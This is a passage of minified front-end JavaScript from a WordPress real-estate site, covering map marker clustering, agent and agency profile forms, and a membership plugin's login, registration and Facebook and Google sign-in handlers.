o={lat:parseFloat(e[s].location.latitude),lng:parseFloat(e[s].location.longitude)},i={title:e[s].title,itemId:e[s].itemId,address:e[s].location.address,featuredImage:e[s].featuredImage,itemUrl:e[s].itemUrl},i=new CustomMarker({position:o,map:t,templateData:i,markerPin:e[s].markerPin});r.push(i)}this.markers=r,this.initMapClusters(),this.initMarkerInfo();var n=this;google.maps.event.addListener(t,"idle",function(){new google.maps.Circle({strokeColor:"#FF0000",strokeOpacity:0,strokeWeight:0,fillColor:"#FF0000",fillOpacity:0,map:t,center:t.getCenter(),radius:1e3*n.radius})})},setMapBounds:function(e){for(var t=new google.maps.LatLngBounds,r=0;r<e.length;r++)t.extend(new google.maps.LatLng(parseFloat(e[r].location.latitude),parseFloat(e[r].location.longitude)));this.map.fitBounds(t)},initMapClusters:function(){new MarkerClusterer(this.map,this.markers,{minimumClusterSize:2,maxZoom:12,styles:[{width:50,height:60,url:"",textSize:12}]})},initMarkerInfo:function(){n(document).off("click",".mkdf-map-marker"),n(document).on("click",".mkdf-map-marker",function(){var e=n(this),t=n(".mkdf-map-marker-holder"),r=n(".mkdf-info-window"),a=e.parent(".mkdf-map-marker-holder"),e=e.siblings(".mkdf-info-window");a.hasClass("active mapActive")?(a.removeClass("active mapActive"),e.fadeOut(0)):(t.removeClass("active mapActive"),r.fadeOut(0),a.addClass("active mapActive"),e.fadeIn(300))})},addInfoWindow:function(){return new google.maps.InfoWindow({content:""})},centerOnCurrentLocation:function(){var t=this.map;navigator.geolocation.getCurrentPosition(function(e){e={lat:e.coords.latitude,lng:e.coords.longitude};t.setCenter(e)})},refreshCircleAreaMarkers:function(e){for(var t=this.markers.length,r=0;r<t;r++)e.contains(this.markers[r].getPosition())?this.markers[r].setVisible(!0):this.markers[r].setVisible(!1)}}}(jQuery),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),r=new google.maps.LatLngBounds,a=0;e=t[a];a++)r.extend(e.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(e){this.styles_=e},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(e){this.maxZoom_=e},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(e,t){for(var r=0,e=e.length,a=e;0!==a;)a=parseInt(a/10,10),r++;return{text:e,index:r=Math.min(r,t)}},MarkerClusterer.prototype.setCalculator=function(e){this.calculator_=e},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(e,t){for(var r,a=0;r=e[a];a++)this.pushMarkerTo_(r);t||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},MarkerClusterer.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var r,a=0;r=this.markers_[a];a++)if(r==e){t=a;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},MarkerClusterer.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(e,t){for(var r=!1,a=0;s=e[a];a++)var s=this.removeMarker_(s),r=r||s;if(!t&&r)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(e){this.map_=e},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(e){this.gridSize_=e},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},MarkerClusterer.prototype.getExtendedBounds=function(e){var t=this.getProjection(),r=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),a=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(r);r.x+=this.gridSize_,r.y-=this.gridSize_;a=t.fromLatLngToDivPixel(a);a.x-=this.gridSize_,a.y+=this.gridSize_;r=t.fromDivPixelToLatLng(r),a=t.fromDivPixelToLatLng(a);return e.extend(r),e.extend(a),e},MarkerClusterer.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(e){for(var t,r=0;t=this.clusters_[r];r++)t.remove();for(var a,r=0;a=this.markers_[r];r++)a.isAdded=!1,e&&a.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,t=0;e=r[t];t++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var r=(t.lat()-e.lat())*Math.PI/180,a=(t.lng()-e.lng())*Math.PI/180,a=Math.sin(r/2)*Math.sin(r/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(a/2)*Math.sin(a/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))},MarkerClusterer.prototype.addToClosestCluster_=function(e){for(var t,r=4e4,a=null,s=(e.getPosition(),0);t=this.clusters_[s];s++){var o=t.getCenter();!o||(o=this.distanceBetweenPoints_(o,e.getPosition()))<r&&(r=o,a=t)}a&&a.isMarkerInClusterBounds(e)?a.addMarker(e):((t=new Cluster(this)).addMarker(e),this.clusters_.push(t))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(t),a=0;e=this.markers_[a];a++)!e.isAdded&&this.isMarkerInBounds_(e,r)&&this.addToClosestCluster_(e)},Cluster.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,r=0;t=this.markers_[r];r++)if(t==e)return!0;return!1},Cluster.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;var t,r;this.center_?this.averageCenter_&&(r=this.markers_.length+1,t=(this.center_.lat()*(r-1)+e.getPosition().lat())/r,r=(this.center_.lng()*(r-1)+e.getPosition().lng())/r,this.center_=new google.maps.LatLng(t,r),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var a=this.markers_.length;if(a<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),a==this.minClusterSize_)for(var s=0;s<a;s++)this.markers_[s].setMap(null);return a>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),a=0;e=r[a];a++)t.extend(e.getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},Cluster.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var r,a=0;r=this.markers_[a];a++)r.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},ClusterIcon.prototype.triggerClusterClick=function(e){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_,e),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.div_.className="mkdf-cluster-marker",this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML='<div class="mkdf-cluster-marker-inner"><span class="mkdf-cluster-marker-number">'+this.sums_.text+'</span><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"width="594.657px" height="832.35px" viewBox="0 0 594.657 832.35" enable-background="new 0 0 594.657 832.35" xml:space="preserve"><path fill="#FFCD0A" d="M507.572,87.086C451.414,30.928,376.748,0,297.329,0S143.244,30.928,87.086,87.086S0,217.91,0,297.33c0,37.328,8.104,75.127,24.773,115.561c13.006,31.545,31.131,64.504,57.041,103.725l82.887,125.467l113.352,180.572c4.189,6.676,11.396,10.66,19.276,10.66c7.881,0,15.087-3.984,19.276-10.66l113.319-180.521l82.919-125.518c25.911-39.221,44.035-72.18,57.041-103.725c16.67-40.434,24.772-78.232,24.772-115.561C594.657,217.91,563.729,143.244,507.572,87.086z" class="pin-color"/></svg></div>'),this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;google.maps.event.addDomListener(this.div_,"click",function(e){t.triggerClusterClick(e)})},ClusterIcon.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(e.x-=this.iconAnchor_[0],e.y-=this.iconAnchor_[1]):(e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10)),e},ClusterIcon.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition,this.iconAnchor_=e.iconAnchor},ClusterIcon.prototype.setCenter=function(e){this.center_=e},ClusterIcon.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_||"0 0";t.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var a=this.textColor_||"black",r=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+a+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")},(window.MarkerClusterer=MarkerClusterer).prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,function(t){"use strict";var e={};function r(){var e;(e=t(".mkdf-register-content-inner").find("select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.roles=e).mkdfOnDocumentReady=r,t(document).ready(r)}(jQuery),function(s){"use strict";var e={};function t(){function e(){for(var e=0;e<a.length;e++){var t=a[e];e<r?s(t).addClass("active"):s(t).removeClass("active")}}var t,r,a;t=s("#mkdf-rating"),r=t.val(),a=s(".mkdf-star-rating"),e(),a.on("click",function(){t.val(s(this).data("value")).trigger("change")}),t.change(function(){r=t.val(),e()})}(mkdf.modules.propertyRating=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-add-agent-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_add_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}(),function(){var e=o("#mkdf-re-update-agency-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agency_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agency=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-agent-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agent=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-owner-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_owner_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.owner=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14
body_size: 3136
content:
var facebookAppId;!function(e,a,s){var t=e.getElementsByTagName(a)[0];e.getElementById(s)||((a=e.createElement(a)).id=s,a.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(a,t))}(document,"script","facebook-jssdk"),"undefined"!=typeof mkdfSocialLoginVars&&(facebookAppId=mkdfSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v5.0"}),window.FB=FB}),function(f){"use strict";var e={};function a(){var e,a=f(".mkdf-login-opener"),s=f(".mkdf-login-register-holder");f(document.body).on("open_user_login_trigger",function(){s.fadeIn(300),s.addClass("opened")}),a&&(e=f(".mkdf-login-register-content"),a.on("click",function(e){e.preventDefault(),s.fadeIn(300),s.addClass("opened")}),s.on("click",function(e){s.hasClass("opened")&&(s.fadeOut(300),s.removeClass("opened"))}),e.on("click",function(e){e.stopPropagation()}),f(window).on("keyup",function(e){s.hasClass("opened")&&27==e.keyCode&&(s.fadeOut(300),s.removeClass("opened"))}),e.tabs())}function s(){f(".mkdf-login-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_login_user",security:f(this).find("#mkdf-login-security").val(),login_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function t(){f(".mkdf-register-form").on("submit",function(e){e.preventDefault();e={action:"mkdf_membership_register_user",security:f(this).find("#mkdf-register-security").val(),register_data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function o(){var a=f(".mkdf-reset-pass-form");a.submit(function(e){e.preventDefault();e={action:"mkdf_membership_user_lost_password",user_login:a.find("#user_reset_password_login").val()};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})}function i(e){var a=f(".mkdf-membership-response-holder"),s=_.template(f(".mkdf-membership-response-template").html()),t="success"===e.status?"mkdf-membership-message-succes":"mkdf-membership-message-error",e=s({messageClass:t,message:e.message});a.html(e)}function n(){f(".mkdf-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var a=f(".mkdf-facebook-login-holder [name^=mkdf_nonce_facebook_login]").val();e.nonce=a,e.image=e.picture.data.url;e={action:"mkdf_membership_check_facebook_user",response:e};f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof mkdfSocialLoginVars&&(e=mkdfSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),f(".mkdf-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,a;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),a=f(".mkdf-google-login-holder [name^=mkdf_nonce_google_login]").val(),a={action:"mkdf_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:a}},f.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):f(".mkdf-google-login-holder").submit(function(e){e.preventDefault()})}function d(){var s,t,o,e=f("#mkdf-membership-update-profile-form");e.length&&(s=e.find("button"),t=s.data("updating-text"),o=s.data("updated-text"),e.on("submit",function(e){e.preventDefault();var a=s.html();s.html(t);e={action:"mkdf_membership_update_user_profile",data:f(this).serialize()};return f.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);i(e),"success"==e.status?(s.html(o),window.location=e.redirect):s.html(a)}}),!1}))}function m(){var e=f(".mkdf-membership-gallery-uploader");e.length&&e.each(function(){var e=f(this),a=e.find(".mkdf-membership-gallery-upload-hidden"),s=e.find(".mkdf-membership-gallery-upload"),o=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder");s.hasClass("mkdf-binded")||(a.on("change",function(e){e.target.files.length;o.empty();for(var a,s=0;a=e.target.files[s];s++){var t=new FileReader;t.onload=function(a){return function(e){"-1"!=f.inArray(a.type,["image/gif","image/jpeg","image/png"])?o.append('<li class="mkdf-membership-gallery-image"><img src="'+e.target.result+'" title="'+escape(a.name)+'"/></li>'):o.append('<li class="mkdf-membership-gallery-image"><span class="mkdf-membership-input-text">'+escape(a.name)+"</span></li>")}}(a),t.readAsDataURL(a)}}),s.on("click",function(e){e.preventDefault(),a.trigger("click")}),s.addClass("mkdf-binded"))})}function c(){var e=f(".mkdf-membership-remove-image");e.length&&e.each(function(){var e=f(this),a=e.parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-media-hidden");e.hasClass("mkdf-binded")||(e.on("click",function(e){e.preventDefault(),s.val(""),a.empty()}),e.addClass("mkdf-binded"))})}"undefined"!=typeof mkdf&&(mkdf.modules.socialLogin=e),e.mkdfUserLogin=s,e.mkdfUserRegister=t,e.mkdfUserLostPassword=o,e.mkdfInitLoginWidgetModal=a,e.mkdfInitFacebookLogin=n,e.mkdfInitGooglePlusLogin=r,e.mkdfUpdateUserProfile=d,e.mkdfRenderAjaxResponseMessage=i,f(document).ready(function(){a(),s(),t(),o(),d(),f(".mkdf-membership-input.datepicker").datepicker({dateFormat:"MM dd, yy"}),m(),function(){var e=f(".mkdf-membership-repeater-wrapper");e.length&&e.each(function(){d(f(this))});function d(a){l(a),function(e){e=e.find("> .mkdf-membership-repeater-fields-holder");e=e.hasClass("mkdf-table-layout")?e.find("tbody tr.mkdf-membership-repeater-fields-row"):e.find("> .mkdf-membership-repeater-fields-row");e.each(function(){var e=f(this);e.hasClass("mkdf-initially-hidden")&&e.hide()})}(a),a.find("> .mkdf-membership-repeater-add .mkdf-clone").on("click",function(e){e.preventDefault();e=f(this);!function(e,a){var o=e.find("> .mkdf-membership-repeater-fields-holder"),e=!!o.hasClass("mkdf-enable-pc");e=o.hasClass("mkdf-table-layout")?o.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(s=a.data("name"),o.find("> .mkdf-membership-repeater-fields-row[data-name="+s+"]")):o.find("> .mkdf-membership-repeater-fields-row");var s=!0;1==e.length&&"none"==e.css("display")&&(e.show(),s=!1);{var t,i,n,r;s&&(e.eq(0).find(".mkdf-membership-repeater-field").each(function(){f(this).find("select").each(function(){f(this).hasClass("mkdf-select2")&&f("select.mkdf-select2").select2("destroy")})}),t=a.data("count"),s=e.eq(0).clone(),r=n=i=!1,s.find(".mkdf-membership-repeater-field").each(function(){var e=f(this),a=e.attr("id");void 0!==a&&e.attr("id",a.slice(0,-1)+t),e.find(":input, textarea").each(function(){var e,a,s,t=f(this);t.hasClass("mkdf-membership-gallery-upload-hidden")?(i=!0,s=t.siblings(".mkdf-membership-gallery-upload"),a=(e=s).parents(".mkdf-membership-gallery-holder").find(".mkdf-membership-gallery-images-holder"),s=e.siblings(".mkdf-membership-remove-image"),e.removeClass("mkdf-binded"),s.removeClass("mkdf-binded"),a.empty(),e.siblings(".mkdf-membership-gallery-upload-hidden").each(function(e){f(this).val("")})):t.hasClass("checkbox")&&(n=!0),t.val("").removeAttr("checked").removeAttr("selected"),t.is(":radio")&&t.val(o.find(":radio").length)}),e.find("select").each(function(){f(this).hasClass("mkdf-select2")&&(r=!0)})}),e.each(function(){f(this).find(".mkdf-membership-repeater-wrapper").length}),a.data("count",t+1),s.appendTo(o),d(s.find(".mkdf-membership-repeater-wrapper")),l(s),i&&(f(".mkdf-media-uploader").off("click",".mkdf-media-upload-btn"),m(),c()),n&&mkdfInitSwitch(),r&&mkdfSelect2())}}(a,e)})}function l(e){e.find(".mkdf-clone-remove").on("click",function(e){e.preventDefault();var a=f(this),s=a.closest(".mkdf-membership-repeater-fields-row"),t=a.closest(".mkdf-membership-repeater-fields-holder"),e=!!t.hasClass("mkdf-enable-pc");1==(t.hasClass("mkdf-table-layout")?t.find("tbody tr.mkdf-membership-repeater-fields-row"):e?(a=a.data("name"),t.find("> .mkdf-membership-repeater-fields-row[data-name="+a+"]")):t.find("> .mkdf-membership-repeater-fields-row")).length?(s.find(":input").val("").removeAttr("checked").removeAttr("selected"),s.hide()):s.remove()})}}(),function(){var e=f(".mkdf-membership-sortable-holder"),t=e.hasClass("mkdf-enable-pc");e.sortable({handle:".mkdf-membership-repeater-sort",cursor:"move",placeholder:"placeholder",start:function(e,a){a.placeholder.height(a.item.height()),t&&(a.helper.hasClass("second-level")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub")):(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder")))},sort:function(e,a){var s;t&&(75<=(s=a.helper.hasClass("second-level")?a.position.left+50:a.position.left)&&!a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-parent")?(a.placeholder.removeClass("placeholder"),a.placeholder.addClass("placeholder-sub"),a.helper.addClass("second-level")):s<30&&a.helper.hasClass("second-level")&&!a.helper.hasClass("mkdf-sort-child")&&(a.placeholder.removeClass("placeholder-sub"),a.placeholder.addClass("placeholder"),a.helper.removeClass("second-level")))}})}(),function(){var e=f(".mkdf-membership-address-field");e.length&&e.each(function(){var 